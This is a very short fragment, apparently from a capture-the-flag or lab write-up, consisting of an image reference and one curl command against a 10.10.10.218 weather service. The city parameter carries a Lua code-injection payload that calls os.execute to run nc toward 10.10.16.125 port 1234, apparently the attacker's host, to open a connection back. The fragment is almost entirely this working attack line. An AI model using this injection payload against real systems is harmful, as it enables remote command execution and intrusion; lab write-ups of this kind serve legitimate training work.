 # curl http://10.10.10.218/weather/forecast?city=$(urlencode "');os.execute('nc 10.10.16.125 1234')--")